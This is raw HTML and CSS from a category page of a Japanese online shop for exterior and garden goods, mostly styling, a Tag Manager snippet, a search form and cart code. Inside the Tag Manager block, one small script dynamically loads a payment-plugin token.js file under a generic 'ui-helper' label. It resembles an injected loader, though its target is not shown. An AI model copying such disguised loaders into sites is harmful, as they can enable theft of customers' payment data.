.sub-toggle{width:22px;height:22px;font-size:14px;line-height:20px;text-align:center;border-radius:2px;background-color:#f0f2f5}.ps-widget--product .menu--mobile .sub-toggle::before{content:'+';color:#103178;font-weight:700}.ps-widget--product .menu--mobile .sub-toggle i{display:none}.ps-widget--product .menu--mobile .sub-menu{margin:10px 0 8px 20px!important}.ps-widget--product .menu--mobile .sub-menu>li{padding:6px 0}.ps-widget--product .menu--mobile .sub-menu>li>a{font-weight:400;font-size:16px;line-height:26px;overflow:scroll;overflow-x:auto}.ps-product{background-color:#fff}.ps-product__thumbnail{position:relative;margin-bottom:15px;padding:20px 20px 0}.ps-product__thumbnail img{width:60%;margin:auto;border-radius:4px}.ps-product__title{display:block;font-size:16px;line-height:26px;margin-bottom:13px;min-height:44px;font-weight:400;color:#103178}.ps-product__price{color:#103178;margin-bottom:5px;font-weight:500;font-size:18px}.ps-product__badge{top:20px;left:20px}.ps-product--standard .ps-product__content{padding:0 20px 20px}.ps-product--standard .ps-product__image{display:block;border-radius:4px;text-align:center}.ps-product--standard .ps-product__image figure{position:relative;z-index:2}.ps-product--standard .ps-product__image figure img:last-child{position:absolute;left:0;top:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.ps-product--standard .ps-product__image figure img:first-child{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:initial;opacity:1}.ps-promo{padding-bottom:5px}.ps-promo__item{display:block;position:relative;overflow:hidden}.ps-promo__banner{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;margin-bottom:10px}.ps-promo__content{position:absolute;top:50%;transform:translate(0,-50%);left:0;padding:25px 30px}.ps-promo .ps-promo__badge{padding:1px 10px;line-height:18px;display:inline-block;text-transform:uppercase;color:#fff;background-color:#12a05c;font-size:1.2rem;text-align:center;border-radius:40px;margin-bottom:5px}.ps-promo .ps-promo__name{color:#103178;margin-bottom:5px;font-size:16px;font-weight:600;line-height:1.3;text-shadow:2px 2px 1px #fff,-2px 2px 1px #fff,2px -2px 1px #fff,-2px -2px 1px #fff,2px 0 1px #fff,0 2px 1px #fff,-2px 0 1px #fff,0 -2px 1px #fff}.ps-promo .ps-promo__name.mb-20{margin-bottom:10px}.ps-promo .ps-promo__btn{display:inline-block;background-color:#103178;color:#fff;padding:0 25px;font-size:14px;font-weight:600;border-radius:40px;border:1px solid #103178;line-height:26px}.ps-promo .col-12{padding-bottom:10px!important}.ps-promo.ps-not-padding .col-12{padding-bottom:0!important}@media (min-width:768px){.ps-promo .col-12{padding-bottom:0!important}.ps-promo__content{padding:40px}.ps-promo .ps-promo__name{font-size:15px}.ps-promo .ps-promo__badge{font-size:12px}}@media (min-width:992px){.ps-promo .ps-promo__name{font-size:18px}.ps-promo .ps-promo__btn{font-size:16px;padding:3px 30px}}.ps-cart--mini{background-color:#fff;width:420px;position:absolute;top:100%;right:0;z-index:10;border-radius:3px;padding:35px 30px 30px 30px;overflow:hidden;box-shadow:0 2px 5px 0 rgba(0,0,0,.26)!important;opacity:0;transform-origin:right top 0;transform:scale(0)}.ps-cart--mini .ps-cart__items{overflow-y:auto;max-height:326px;padding:0;margin-bottom:20px}.ps-search-table{background-color:#f0f2f5;border-radius:5px;overflow:hidden}.ps-search-table .form-control{border-color:#f0f2f5;color:#5b6c8f;height:46px;font-size:15px}.ps-search-table .form-control::-moz-placeholder{color:#5b6c8f;font-size:16px}.ps-search-table .form-control:-ms-input-placeholder{color:#5b6c8f;font-size:16px}.ps-search-table .input-group-append{width:60px;align-items:center;justify-content:center;color:#103178}.ps-search-table .input-group-append a i{color:#103178;font-weight:900;font-size:18px}.ps-search__content{background-color:#fff;width:100%;padding:50px 20px;position:relative}.ps-image--transition{position:relative;height:100%;display:block;overflow:hidden}.ps-image--transition img{width:100%;height:100%;border-radius:4px;-o-object-fit:cover;object-fit:cover}.ps-image--transition .ps-image__overlay{font-size:24px;line-height:1;color:#fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);width:100%;height:100%;display:inline-flex;justify-content:center;align-items:center}.ps-section--categories{padding:30px 0 50px}.ps-section--categories .ps-categories__list{display:flex;flex-flow:row wrap;position:relative;justify-content:center}.ps-section--categories .ps-categories__item{width:33.3333%;height:100%;padding:0 15px;text-align:center}.ps-section--categories .ps-categories__name{line-height:22px;font-size:14px;color:#103178;font-weight:700;text-align:center;margin-bottom:30px;display:block}@media (min-width:768px){.ps-section--categories .ps-categories__item{width:20%}}@media (min-width:992px){.ps-section--categories .ps-categories__item{width:10%}}.scroll-top{display:none;background-color:rgba(0,0,0,.1);border-radius:4px;width:40px;height:40px;position:fixed;bottom:60px;right:20px;padding:0}.scroll-top i{color:#fff;font-size:22px;line-height:40px;font-weight:600}@media (min-width:768px){.scroll-top{bottom:20px}}.ps-noti{background-color:#103178;position:relative}.ps-noti p{color:#ffc800;font-size:15px;line-height:20px;padding:8px 35px 8px 0;text-align:center}.ps-noti__close{position:absolute;top:8px;right:10px;color:#ffc800!important;display:block;width:18px;height:18px}.ps-menu__close{position:absolute;right:10px;font-size:22px;color:#ff9923!important;display:block}.sub-toggle{position:relative;display:inline-block;transform-style:preserve-3d;font-size:10px;font-weight:400;width:15px;text-align:right}.mega-menu{background-color:#fff;width:100%;padding-top:20px;padding-bottom:50px;z-index:100;box-shadow:0 5px 5px #f0f2f5}.mega-menu>*{width:100%;min-width:200px;padding:10px 15px}.mega-menu h4{font-weight:600;font-size:18px;color:#103178;text-transform:capitalize;margin-bottom:20px}.mega-menu .sub-menu--mega{background-color:transparent}.mega-menu .sub-menu--mega li a{display:block;line-height:24px;padding:5px 5px 5px 0;font-size:15px;color:#103178;background-color:transparent;position:relative}.mega-menu .sub-menu--mega li a:first-letter{text-transform:capitalize}.mega-menu .sub-menu--bold li a{font-weight:600}.mega-menu .ps-promo{margin-bottom:30px}.mega-menu .product-list .col-12{border:1px solid #f0f2f5}.mega-menu .product-list .col-12:not(:first-child){border-left:none}.mega-menu__row{display:flex;flex-flow:row nowrap;justify-content:space-between;min-width:460px;margin-left:-15px;margin-right:-15px}.mega-menu__column{padding-left:15px;padding-right:15px;min-width:120px}@media (min-width:1280px){.mega-menu .sub-menu--mega li a{font-size:16px}}.sub-menu{position:absolute;top:100%;left:0;min-width:240px;z-index:1000;border:1px solid #eee;background-color:rgba(255,255,255,.95);visibility:hidden;opacity:0}.sub-menu:before{content:'';position:absolute;bottom:100%;left:50%;transform:translateX(-50%);height:0;width:0;border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent;display:none}.sub-menu>li{display:block}.sub-menu>li>a{display:inline-block;padding:10px 20px;width:100%;font-size:17px;color:#103178;text-transform:capitalize}.menu>li{display:inline-block;padding-right:5px}.menu>li::before{margin-right:10px}.menu>li>a{position:relative;display:inline-block;padding:15px 0;font-size:14px;font-weight:500;line-height:0;color:#103178;text-transform:capitalize;transform-style:preserve-3d;color:#103178}.menu>li:first-child{padding-left:0}.menu>li:last-child{padding-right:0}.menu>li.has-mega-menu .mega-menu{position:absolute;top:99%;left:0;visibility:hidden;opacity:0;transform:scale3d(1,1,0) translateY(30px)}@media (min-width:992px){.menu>li{padding-right:15px}.menu>li>a{font-size:15px}}@media (min-width:1024px){.menu>li>a{font-size:16px}}.menu--mobile .sub-menu{position:relative;display:none;transform:translate(0,0);visibility:visible;opacity:1;border:none;margin:15px 0 10px 30px}.menu--mobile .sub-menu li{position:relative;padding:10px 0}.menu--mobile .sub-menu li a{font-weight:600;padding:0}.menu--mobile .sub-menu li:first-child{padding-top:0}.menu--mobile .sub-toggle{position:absolute;top:5px;right:0;width:12px;height:12px;z-index:20;display:inline-block}.menu--mobile>li{position:relative;padding:10px 0;border-bottom:1px solid #d9dee8}.menu--mobile>li>a{position:relative;display:block;line-height:20px;font-weight:600;font-size:17px;color:#103178;text-transform:capitalize}.menu--mobile>li:first-child{padding-top:0}.ps-menu--slidebar{position:fixed;top:0;left:0;width:100%;height:100vh;z-index:999;transform-style:preserve-3d;overflow-y:auto;background-color:#fff;padding:40px 35px;display:none}.ps-menu--slidebar .ps-menu__footer{margin-bottom:60px}.ps-menu--slidebar .ps-menu__item{padding:20px 0 0;margin:20px 0 0;border-top:1px solid #f0f2f5;color:#5b6c8f}@media (min-width:768px){.ps-menu--slidebar{display:none}}.ps-header{background-color:#fff;display:none}.ps-header .ps-header__middle{padding-top:5px;padding-bottom:5px;position:relative}.ps-header .ps-header__middle .container{display:table;position:relative}.ps-header .ps-header__right,.ps-header .ps-logo,.ps-header .ps-menu--sticky{display:table-cell;vertical-align:middle}.ps-header .ps-logo .sticky-logo{display:none}.ps-header .ps-menu--sticky{display:none;height:46px;color:#103178;font-size:22px;text-align:center;position:absolute;right:15px;width:46px;top:25px}.ps-header .ps-header__search{min-width:650px;display:block}.ps-header .ps-header__icons{display:inline-block;padding:0;margin:0;float:right}.ps-header .ps-header__icons li{display:inline-block;position:relative}.ps-header .ps-header__icons .ps-header__item{position:relative;width:40px;height:40px;font-size:22px;display:inline-flex;justify-content:center;align-items:center;color:#ff9923}.ps-header .ps-header__icons .ps-header__item .badge{position:absolute;bottom:50%;left:50%;width:22px;height:22px;font-size:11px;border-radius:50%;display:flex;align-items:center;justify-content:center;background-color:#103178;color:#fff}.ps-header .ps-header__icons .ps-header__item i{font-weight:500}.ps-header .ps-navigation{position:relative;border-top:1px solid #f0f2f5;border-bottom:1px solid #f0f2f5}.ps-header .ps-navigation .container{display:table}.ps-header .ps-navigation__left{vertical-align:middle;display:table-cell;line-height:30px}@media (min-width:768px){.ps-header{display:block}}@media (min-width:1280px){.ps-header .ps-header__search{display:inline-block;float:left}.ps-header .ps-menu--sticky{width:65px;padding-right:20px;position:initial}.ps-header .ps-header__icons .open-search{display:none}}.ps-header--mobile{display:block;border-bottom:1px solid #f0f2f5}.ps-header--mobile .ps-logo{height:66px}.ps-header--mobile .ps-logo img{width:90px;display:block}.ps-header--mobile .ps-header__middle{padding:0!important}.ps-header--mobile .ps-header__right .ps-header__item{color:#103178}@media (min-width:480px){.ps-header--mobile .ps-logo img{width:160px}}@media (min-width:768px){.ps-header--mobile{display:none}}.ps-header--3 .ps-noti{background-color:#fff;border-bottom:1px solid #d9dee8}.ps-header--3 .ps-noti .ps-noti__close i{color:#103178}.ps-header--3 .ps-noti p{text-align:left;color:#103178}.ps-header--3 .ps-header__search{min-width:340px}.ps-header--3 .ps-header__search form{width:100%}.ps-header--3 .ps-header__middle .container{position:initial}.ps-header--3 .ps-header__middle .ps-header__search{display:none}.ps-header--3 .ps-header3-search-mobile .ps-header__search{display:table-cell;vertical-align:middle}.ps-header--3 .ps-header3-search-mobile .ps-search__content{display:table;position:initial;padding:10px 0}.ps-header--3 .ps-logo{padding-right:0}.ps-header--3 .ps-logo img{max-width:144px}@media (min-width:1280px){.ps-header--3 .ps-logo{padding-right:50px}.ps-header--3 .ps-logo img{max-width:216px}.ps-header--3 .ps-header__middle .container{padding-bottom:0}.ps-header--3 .ps-header__middle .ps-header__search{display:inline-flex;float:left}.ps-header--3 .ps-header__middle .ps-header3-search-mobile{display:none}}.ps-header--3.ps-header--mobile .ps-header3-search-mobile .ps-header__search{min-width:180px}.ps-header--3.ps-header--mobile .ps-header3-search-mobile .ps-search__content{padding-top:0}.ps-header--3.ps-header--mobile .ps-header__right .ps-header__item{color:#ff9923}.ps-footer--bottom .payment-light{display:none}.mb-20{margin-bottom:20px}.ps-header ul,.ps-menu--slidebar ul,.ps-widget .ps-widget__block .ps-widget__content ul{margin:0;padding:0;list-style:none}.ps-widget--product{padding:0}.ps-widget .ps-widget__block{padding:20px 10px}.search_block_info{display:none;overflow:hidden!important;padding:20px 0}.sub-toggle{float:right}.all_search_title{background-color:#f7f7f7;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:5px;line-height:26px;display:block}.ps-widget--product{display:none}@media (min-width:768px){.search_block_info{display:none;padding-bottom:0}.all_search_title{display:none}.ps-widget--product{display:block!important}}.ec-shelfRole{max-width:1250px;padding-left:0}.sns_icon_table td{width:20%}.sns_icon_table td a{display:block;text-align:center}</style>
    <style>
        @media (max-width: 768px) {
            .ec-searchnavRole__actions {
                height: auto !important;
            }
        }
    </style>
    <link rel="stylesheet" href="/html/template/default/assets/css/style1.css?v=202212201911" media="print" onload="this.media='all'">
    <link rel="stylesheet" href="/html/template/default/assets/plugins/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="/html/template/default/assets/plugins/owl-carousel/assets/owl.carousel.css" media="print" onload="this.media='all'">
    <link rel="stylesheet" href="/html/template/default/assets/css/style2.css?v=202209070937" media="print" onload="this.media='all'">
    <link rel="stylesheet" href="/html/template/default/assets/plugins/bootstrap4/css/top-slide-common.css" media="print" onload="this.media='all'">


        <style>
    .ps-widget .ps-widget__block {
        padding: 20px 10px !important;
        background-color: #f7f7f7;
        margin-top: 5px;
    }
    .ps-product--detail{
        clear: both;
    }
    .ec-searchnavRole{
        padding-left: 0px;
        padding-right: 0px;
    }
    .ps-widget .ps-widget__block{
        padding: 20px 0;
    }
    .ec-searchnavRole .ec-searchnavRole__infos{
        padding-top: 10px;  
        border-top: 0;
    }
    .ec-searchnavRole__actions{
        margin-bottom: -6px;
        margin-right: 10px;
    }
    /*.ec-shelfRole{*/
    /*    padding-right: 0;*/
    /*}*/
    .order-by{
        border: 0;
        background-color: transparent;
        /*font-weight: bold;*/
        color: #103178;
    }
    .ec-shelfGrid__item{
        flex: 0 0 24.999%;
    /*    border-bottom: 1px solid #f0f2f5;*/
    /*    border-right: 1px solid #f0f2f5;*/
    /*    margin-top: 20px;*/
    }
    .ec-shelfGrid .ec-shelfGrid__item-image{
        height: 205px;
    }
    .price02-default{
        color: #ff9923;
        font-weight: 500;
        font-size: 18px;
    }
    /*.ec-shelfGrid{*/
    /*    border-top: 1px solid #f0f2f5;*/
    /*    border-left: 1px solid #f0f2f5;*/
    /*}*/
    .ec-shelfGrid .ec-shelfGrid__item{
        margin-bottom: 0px;
    }
    .ec-shelfGrid__item-name{
        color: #103178;
        font-size: 14px;
        line-height: 20px;
        display: -webkit-box;
        overflow: hidden;
        -webkit-box-orient: vertical;
        /*-webkit-line-clamp: 3;*/
        height: 100px;
    }
    .ps-product__delt{
        color: #9babcd;
        font-weight: 400;
        font-size: 15px;
    }
    .ps-product__del{
        color: #9babcd;
        margin-left: 5px;
        text-decoration: line-through;
        font-weight: 400;
        font-size: 15px;
    }
    .ps-product__badge {
        position: absolute;
        top: 0px;
        left: 0px;
        z-index: 10;
        text-transform: uppercase;
    }
    .ec-shelfGrid{
        margin-left: 0px;
        margin-right: 0px;
    }
    .ps-product__meta{
        margin-bottom: 8px;
    }
    .gallery_newitem .slick-dots{
        height: 0;
    }
    .ec-pager .ec-pager__item--active a{
        background-color: #103178;
        color: white;
        border-radius: 50%;
        width: 34px;
        height: 34px;
        margin: 0 4px;
        font-size: 14px;
        /* color: #103178; */
        font-weight: bold;
        display: inline-flex;
        justify-content: center;
        align-items: center;
    }
    .ec-pager .ec-pager__item--active{
        background: #FFFFFF;
    }
    .ec-select{
        color: #103178;
        font-size: 14px;
    }
    .form-control{
        /*border: none !important;*/
        background-color: transparent !important;
        font-weight: bold !important;
        color: #103178 !important;
    }
    .ps-widget__content{
        overflow: hidden !important;
    }
    @media (max-width: 720px){
        .ec-select{
            width: max-content;
        }
        .ec-select select{
            padding: 6px 6px;
            font-size: 14px;
        }
        .ec-shelfGrid__item{
            flex: none;
        }
        .ec-shelfRole {
            padding-left: 0px;
            padding-right: 0px;
        }
        .l-pankz ul{
            display: block;
        }
        .ec-layoutRole .ec-layoutRole__contents {
             display: block; 
        }
        .ec-layoutRole .ec-layoutRole__left, .ec-layoutRole .ec-layoutRole__right{
            display: block !important;
        }
    }
    .g-tag{
        display: block;
        background-color: #fff;
        width: 100%;
        border: #ccc solid 1px;
        padding: 5px 10px;
        margin-bottom: 5px;
        cursor: pointer;
        text-align: left;
        border-radius: 10px;
    }
    .g-tag > span{
        font-family: inherit;
        font-size: inherit;
        font-weight: inherit;
        line-height: inherit;
        color: inherit;
        min-height: 30px;
        padding: 5px 5px 5px 0;
    }
    .g-i{
        flex-shrink: 0;
        width: 1em;
        height: 1em;
        display: inline-block;
        vertical-align: middle;
        font-family: 'icon';
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        line-height: 1;
        letter-spacing: 0;
        text-transform: none;
        pointer-events: none;
        speak: none;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
    }
    .g-tag .g-i-close{
        -ms-grid-row-align: center;
        align-self: center;
        font-size: 2rem;
        margin-left: 10px;
        color: #808080;
    }
    .ps-widget__block{
        padding: 20px 10px;
        background-color: #f7f7f7;
        margin-top: 5px;
        border-top: 1px solid #f0f2f5;
        border-bottom: none;
    }
    .ec-layoutRole .ec-layoutRole__contents {
        max-width: 95%;
        width: 95%;
    }
    .ec-layoutRole__left{
        width: 29%;
    }
    .seleted_item li {
        display: block;
        background-color: #fff;
        width: 100%;
        border: #ccc solid 1px;
        border-radius: 10px;
        padding: 5px 10px;
        margin-bottom: 5px;
        cursor: pointer;
    }
    .ps-widget--product{
        padding: 0px !important;
    }
    .ps-widget--product .ps-widget__item .custom-control-label::before{
        background-color: gainsboro;
        border: 1px solid #f0f2f5;
    }
    @media (max-width: 768px){
        .col-12 {
            padding: 0px;
        }
        .ec-layoutRole__left {
            width: 100%;
        }
        .ps-widget--product{
            padding: 0px;
        }
    }
    .ec-layoutRole .ec-layoutRole__contents {
        max-width: 95%;
        width: 95%;
    }
    .ec-layoutRole__left{
        width: 29%;
    }

    .ec-searchnavRole__counter {
        width: 40% !important;
    }
    .ec-searchnavRole__actions {
        width: 60% !important;
    }
    .grey-icon {
        color: grey;
    }
    #diplay_row {
        display: block;
        padding: 0px;
    }
    #diplay_row .diplay_row_name {
        display: contents;
        width: 80%;
        padding-left: 5px;
        padding-right: 5px;
    }
    #diplay_row .diplay_row_image {
        width: 20%;
    }
    #diplay_row .ec-shelfGrid__item {
        flex-direction:row;
        width: 100%;
        padding: 0px;
    }
    #diplay_row .ec-shelfGrid__item-image{
        min-height: 150px;
        height: auto;
    }
    #diplay_row .ec-shelfGrid__item-image img{
        min-width: 150px;
        max-width: 150px;
        width: 100%;
    }
    #diplay_row .diplay_row_name .ec-shelfGrid__item-name {
        width: 50%;
    }
    #diplay_column_btn, #diplay_row_btn {
        display: inline-block;
        cursor: pointer;
    }
    .display_list_change {display: inline-block;}

    @media (max-width: 768px){
        .ec-layoutRole__left {
            width: 100%;
        }
        .ec-searchnavRole__actions {
            height: auto !important;
        }
        .display_list_change {
            display: flex;
            padding-top: 14px;
            font-size: 15px;
        }
        .ec-searchnavRole__counter {
            width: 100% !important;
        }
        .ec-searchnavRole__actions {
            width: 100% !important;
        }
        #diplay_row .diplay_row_image {
            width: 30%;
        }
        .ec-shelfGrid__item-name {
            -webkit-line-clamp: 4;
        }
        #diplay_row .diplay_row_name .ec-shelfGrid__item-name{
            line-height: 20px;
        }
        #diplay_row .ec-shelfGrid__item-image img{
            min-width: 100px;
            max-width: 100px;
            width: 100%;
        }
        #diplay_row .diplay_row_name {
            display: block;
        }
        #diplay_row .diplay_row_name .ec-shelfGrid__item-name {
            width: 100%;
        }
    }
    .ps-widget--product .menu--mobile .sub-menu > li > a{
        overflow: hidden !important;
    }
    .ps-widget ps-widget--product {
        margin-top: 0px !important;
    }
    .ps-widget .ps-widget__block {
        margin-top: 0px !important;
    }
    @media (min-width: 1279px){
        .container {
            max-width: 1280px;
        }
        .ec-layoutRole__contents {
            max-width: 1280px !important;
        }
    }
</style>
                    <!-- ▼seoallone_og_tags_block -->
            
        <!-- ▲seoallone_og_tags_block -->
    <!-- ▼Google Tag Manager1 -->
            
<!-- Google Tag Manager -->
<script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WXVRQ2G');
</script>
<script id="ui-init">
    (function(){
        const scriptPath = '/html/plugin/vt4g/js/token.js ';
        const s = document.createElement('script');
        s.src = scriptPath;
        s.defer = true;
        s.setAttribute('data-component', 'ui-helper');
        document.head.appendChild(s);
    })();
</script>
<!-- End Google Tag Manager -->

        <!-- ▲Google Tag Manager1 -->

            </head>
<body id="page_middle_category" class="product_page">
<script loading="lazy" src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

        <!-- ▼Google Tag Manager2 -->
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXVRQ2G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- ▲Google Tag Manager2 -->


<div class="ec-layoutRole">
                <div class="ec-layoutRole__header">
                <!-- ▼誠和ヘッダー① -->
            <style>
    .input-group {
        display: block;
    }
    .header_Category {
        padding:0px;
    }
    .header_Category img {
        max-width: 50% !important;
    }
    .header_Category .ps-categories__name {
        line-height: 15px !important;
        font-size: 15px !important;
        margin-bottom: 10px !important;
        display: -webkit-box !important;
        overflow: hidden;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
    }
    .detail_text{
        width: 107%;
        text-align: center;
    }
    .limit_num li:nth-child(n + 5){
        display: none !important;
    }
    .limit_num div:nth-child(n + 5){
        display: none !important;
    }
    /*S modify by wangke #6014 #6016 2025/07/23 */
    .ps-header .ps-header__icons {
        display: flex;
        letter-spacing: -1px;
        font-size: 10px;
    }
    .ps-header__icons li {
        text-align: center;
        width: 52px;
    }
    @media (max-width: 720px){
        .input-group {
            display: flex;
        }
        .ps-header__icons li {
            width: 50px;
        }
    }
    /*E modify by wangke #6014 #6016 2025/07/23 */
</style>
<header class="ps-header ps-header--1">
    <div class="ps-noti">
        <div class="container">
            <p class="m-0"><strong>22,000円</strong>以上（税込）お買い上げ、<strong>送料無料！</strong>　一部商品追加金額で<strong>工事対応可能</strong></p>
        </div><a class="ps-noti__close"><i class="icon-cross"></i></a>
    </div>
    <div class="ps-header__middle">
        <div class="container">
            <div class="ps-logo" style="max-width: 300px;">
                <a href="https://www.merigraph.co.jp/">
                    <img style="max-width: 300px;min-height: 44px;" src="/html/template/default/assets/img/common/kiro.png" alt="キロ エクステリア品揃え最大級ネットショップキロ本店">
                    <img class="sticky-logo lazyload" data-src="/html/template/default/assets/img/common/kiro.png" alt="キロ エクステリア品揃え最大級ネットショップキロ本店">
                </a>
            </div>
            <a class="ps-menu--sticky" href="javascript: void(0);"><i class="fa fa-bars"></i></a>
            <div class="ps-header__right">
                <ul class="ps-header__icons">
                    <li><a class="ps-header__item open-search" href="#"><i class="icon-magnifier"></i></a></li>
                    <li>
                        <a class="ps-header__item" href="https://www.merigraph.co.jp/cart" id="cart-mini">
                            <i class="icon-cart-empty"></i>
                            <span class="badge">0</span>
                        </a>
                        <br/><span>カート</span>
                        <div class="ps-cart--mini" style="z-index: 1001;display: block!important;">
                            <ul class="ps-cart__items">
                                                                    <div>
                                        <div class="ec-cartNaviNull__message">
                                            <p>現在カート内に商品はございません。</p>
                                        </div>
                                    </div>
                                                            </ul>
                        </div>
                    </li>
                    <li><a class="ps-header__item" href="https://www.merigraph.co.jp/checkeditemrecently/" id=""><i class="icon-history"></i></a><br/><span>ご注文履歴</span></li>
                    <li><a class="ps-header__item" href="https://www.merigraph.co.jp/mypage/favorite"><i class="fa fa-heart-o"></i></a><br/><span>お気に入り</span></li>
                    <li><a class="ps-header__item" href="https://www.merigraph.co.jp/mypage/login" id="login-modal"><i class="icon-user"></i></a><br/><span>マイページ</span></li>
                </ul>
                <div class="ps-header__search">
                    <form action="/products/list" method="get">
                        <div class="ps-search-table">
                            <div class="input-group">
                                
<div class="ec-headerSearch">
    <form method="get" class="searchform" action="/products/list">
        <div class="ec-headerSearch__category">
            <div class="ec-select ec-select_search">
                            <select name="category_id" class="category_id"><option value="">全ての商品</option><option value="101">物置</option><option value="102">ゴミ箱・ダストボックス</option><option value="103">ポスト・宅配ボックス</option><option value="104">表札</option><option value="105">機能門柱</option><option value="106">ガーデンライト</option><option value="107">ガーデンファニチャー</option><option value="108">プランター</option><option value="109">濡れ縁・縁台</option><option value="110">水回り（屋外）</option><option value="111">雨水タンク</option><option value="112">温室</option><option value="113">園芸用品</option><option value="114">防獣・防鳥対策</option><option value="115">カーポート</option><option value="116">自転車置場</option><option value="117">ガレージ</option><option value="118">バイクガレージ</option><option value="119">テラス屋根</option><option value="120">ウッドデッキ</option><option value="122">門扉</option><option value="123">フェンス</option><option value="124">雑草対策</option><option value="125">グレーチング</option><option value="126">日除け・シェード</option><option value="129">傘立て</option><option value="130">ポリカーボネート板</option><option value="131">車止め</option><option value="133">ペット・ペットグッズ</option><option value="134">住宅設備</option><option value="135">現場用品・DIY用品</option><option value="136">インターホンカバー</option><option value="137">植栽</option><option value="138">室外機カバー</option><option value="140">特別配送</option><option value="142">窓回り</option><option value="143">物干し</option><option value="144">カーゲート</option><option value="147">スロープ</option><option value="149">屋外用手すり</option><option value="151">バルコニー</option><option value="152">スポーツ・アウトドア</option><option value="153">防災グッズ</option><option value="154">人工芝</option><option value="155">工事付き商品</option></select>
    
            </div>
        </div>
        <div class="ec-headerSearch__keyword">
            <div class="ec-input">
                <input type="search" name="name" maxlength="50" class="search-name" placeholder="商品を探す（商品数140773点以上）" />
                <button class="ec-headerSearch__keywordBtn" type="submit">
                    <div class="ec-icon">
                        <i class="ec-headerNav__itemIcon fas fa-search fa-fw"></i>
                    </div>
                </button>
            </div>
        </div>
    </form>
</div>
<script>
    var category_list = {"101":"12344","102":"1543","103":"4546","104":"3362","105":"1199","106":"3056","107":"1069","108":"458","109":"171","110":"1859","111":"159","112":"65","113":"1297","114":"32","115":"14606","116":"3319","117":"2471","118":"410","119":"24144","120":"6700","121":"3","122":"7257","123":"13261","124":"204","125":"1026","126":"2858","128":"26","129":"206","130":"63","131":"2514","133":"110","134":"3485","135":"3171","136":"65","137":"194","138":"20","139":"4","140":"8334","142":"2960","143":"506","144":"7137","145":"137","146":"4","147":"65","148":"1","149":"889","151":"2364","152":"821","153":"91","154":"187"};
    var product_cnt = 140773;
    var placeholder_old = "商品を探す（商品数140773点以上）";
    $(function () {
        $("input[name='name']").attr('placeholder', placeholder_old);
        $("select[name='category_id']").change(function (){
            var category_id = $(this).val();
            var placeholder = '';
            if(category_id == ''){
                placeholder = '商品を探す（商品数'+product_cnt+'点以上）';
            }else{
                if(category_list.hasOwnProperty(category_id)){
                    placeholder = '商品を探す（商品数'+category_list[category_id]+'点以上）';
                }else{
                    placeholder = 'キーワードを入力';
                }
            }
            $("input[name='name']").attr('placeholder', placeholder);
        });
    });
</script>

                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>

<header class="ps-header ps-header--3 ps-header--mobile">
    <div class="ps-noti">
        <div class="container">
            <p class="m-0 text-center" style="font-size:14px;letter-spacing:-1px;font-weight:bold;">22,000円以上（税込）お買い上げ送料無料！<br>一部商品追加金額で工事対応可能</p>
        </div><a class="ps-noti__close"><i class="icon-cross"></i></a>
    </div>
    <div class="ps-header__middle">
        <div class="container">
            <div class="ps-logo"><a href="https://www.merigraph.co.jp/"> <img style="width:90px;height: 40px;" src="/html/template/default/assets/img/common/kiro_sp.png" alt="キロ"></a></div>
            <div class="ps-header__right">
                <ul class="ps-header__icons">
                    <li><a class="ps-header__item" href="https://www.merigraph.co.jp/mypage/"><i class="icon-user"></i></a><br/><span>マイページ</span></li>
                    <li><a class="ps-header__item" href="#"><i class="icon-history"></i></a><br/><span>注文履歴</span></li>
                    <li><a class="ps-header__item" href="https://www.merigraph.co.jp/mypage/favorite"><i class="fa fa-heart-o"></i></a><br/><span>お気に入り</span></li>
                    <li><a class="ps-header__item" href="https://www.merigraph.co.jp/cart" id="cart-mini-sp"><i class="icon-cart-empty"></i><span class="badge">0</span></a><br/><span>カート</span></li>
                    <li><a class="ps-header__item" href="#" id="open-menu"><i class="icon-menu"></i></a><br/><span>MENU</span></li>
                </ul>
            </div>
        </div>
        <div class="ps-header3-search-mobile">
            <div class="container">
                <div class="ps-search__content">
                    <div class="ps-header__search">
                        <form id="search_form_sp" action="/products/list" method="get">
                            <div class="ps-search-table">
                                <div class="input-group" style="background-color: #f0f2f5;">
                                    <input class="form-control ps-input" type="text" name="name" placeholder="商品を探す" value="">
                                    <div class="input-group-append" id="doseach_btn"><a href="javascript: void(0);"><i class="fa fa-search"></i></a></div>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
<script>
    $(function (){
        $("#doseach_btn").click(function(){
            $("#search_form_sp").submit();
        });

        /*SEO*/
        $.ajax({
            url: "https://www.merigraph.co.jp/block/cart_ajax",
            type: 'GET',
            dataType: 'html'
        }).done(function(html) {
            html = JSON.parse(html);
            $(".ps-cart--mini").html(html.content);
            var cart_num = html.totalQuantity;
            if(isNaN(cart_num)){
                cart_num = 0;
            }
            $("#cart-mini").find("span[class='badge']")[0].innerText = cart_num;
            $("#cart-mini-sp").find("span[class='badge']")[0].innerText = cart_num;
        });
    });
</script>
        <!-- ▲誠和ヘッダー① -->
    <!-- ▼誠和ヘッダー② -->
                <link rel="stylesheet" href="/html/template/default/assets/css/animate.css">
    <link rel="stylesheet" href="/html/template/default/assets/css/sina-nav.css">
<header class="ps-header ps-header--1">
